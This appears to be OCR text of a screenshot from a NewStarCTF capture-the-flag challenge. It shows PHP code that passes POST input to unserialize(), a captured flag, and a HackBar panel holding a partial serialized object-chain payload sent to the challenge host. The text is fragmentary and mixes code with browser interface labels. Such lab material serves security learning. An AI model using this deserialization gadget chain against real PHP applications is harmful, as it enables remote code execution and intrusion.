 return "NewStar";
}
}
class Misc{
public function evil() {
echo "good job but nothing";
}
}
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); flag{558eb633-8715-4922-8201-f8402343b140} NewStar
控制台 元素 安全性 CSS 概述 HackBar 源代码 搜索 网络 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
http://c77f27c0-55ac-48ac-bed1-bb6530d288b9.node4.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
fast=a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:
{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:
{s:3:"obj";O:3:"Web":2:
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10